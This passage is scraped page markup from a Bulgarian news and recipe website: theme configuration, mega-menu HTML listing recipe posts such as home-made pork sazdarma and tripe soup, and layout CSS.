0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_75_049","tdc_css_class_style":"tdi_75_049_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_75_049"}';
block_tdi_75_049.td_column_number = "3";
block_tdi_75_049.block_type = "tdb_header_mega_menu";
block_tdi_75_049.post_count = "5";
block_tdi_75_049.found_posts = "709";
block_tdi_75_049.header_color = "";
block_tdi_75_049.ajax_pagination_infinite_stop = "";
block_tdi_75_049.max_num_pages = "142";
tdBlocksArray.push(block_tdi_75_049);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_75_049 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_75_049" data-td_block_id="tdi_75_049"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_75_049" data-td_block_id="tdi_75_049"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_76_790 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_790" >
<style>
/* custom css */
.tdi_76_790 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_76_790 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_76_790 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_76_790 .block-mega-child-cats{
					text-align: right;
				}.tdi_76_790:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_76_790:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_76_790.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_76_790.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_76_790 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_790 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_76_790 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_76_790 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_76_790 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_76_790 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_76_790 .entry-thumb{
					background-position: center 50%;
				}.tdi_76_790 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_76_790 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_76_790 .td-module-meta-info,
				.ie11 .tdi_76_790 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_76_790 .td-post-vid-time{
					display: block;
				}.tdi_76_790 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_76_790 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_76_790 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_76_790 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_76_790 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_76_790 .entry-review-stars{
					display: inline-block;
				}.tdi_76_790 .td-icon-star,
                .tdi_76_790 .td-icon-star-empty,
                .tdi_76_790 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_790 .td-module-comments{
					display: none;
				}.tdi_76_790 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_790:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_76_790 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_76_790 .td-post-category:hover{
					color: #000000;
				}.tdi_76_790 .td-module-title a{
					color: #051d2d;
				}.tdi_76_790 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_76_790 .td-post-author-name a{
					color: #666666;
				}.tdi_76_790 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_76_790.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_76_790 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_76_790 .td-editor-date,
				.tdi_76_790 .td-editor-date .td-post-author-name,
				.tdi_76_790 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_76_790 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_790 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_76_790 .block-mega-child-cats{
					width: 190px;
				}.tdi_76_790 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_76_790 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_790 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_790 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76_790 .td-module-container:before{
					bottom: -18px;
				}.tdi_76_790 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_76_790 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_790 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_76_790 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_76_790 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_76_790 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_76_790 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_790 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_790 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76_790 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_76_790 .td-module-container:before{
					bottom: -18px;
				}.tdi_76_790 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_76_790 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_790 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_76_790 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_790 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_790 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76_790 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_76_790 = new tdBlock();
block_tdi_76_790.id = "tdi_76_790";
